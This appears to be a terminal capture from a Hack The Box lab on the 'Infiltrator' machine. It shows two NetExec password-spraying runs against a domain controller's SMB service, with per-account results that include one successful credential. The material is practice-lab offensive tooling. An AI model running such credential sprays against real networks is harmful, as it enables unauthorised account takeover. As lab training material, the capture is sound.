 (kali㉿kali)-[~/hack-the-box/machines/lab/infiltrator-insane]
$ nxc smb infiltrator.htb -u username_infiltrator.htb -p 'WAT?watismypass!' --continue-on-success
SMB 10.10.11.31 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\D.anderson:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.11.31 445 DC01 [+] infiltrator.htb\L.clark:WAT?watismypass!
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\M.harris:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\O.martinez:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\A.walker:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\K.turner:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\E.rodriguez:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\winrm_svc:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\lan_managment:WAT?watismypass! STATUS_LOGON_FAILURE
(kali㉿kali)-[~/hack-the-box/machines/lab/infiltrator-insane]
$ nxc smb infiltrator.htb -u username_infiltrator.htb -p 'MessengerApp@Pass!' --continue-on-success
SMB 10.10.11.31 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\D.anderson:MessengerApp@Pass! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\L.clark:MessengerApp@Pass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\M.harris:MessengerApp@Pass! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\O.martinez:MessengerApp@Pass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\A.walker:MessengerApp@Pass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\K.turner:MessengerApp@Pass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\E.rodriguez:MessengerApp@Pass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\winrm_svc:MessengerApp@Pass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\lan_managment:MessengerApp@Pass! STATUS_LOGON_FAILURE
(kali㉿kali)-[~/hack-the-box/machines/lab/infiltrator-insane]
$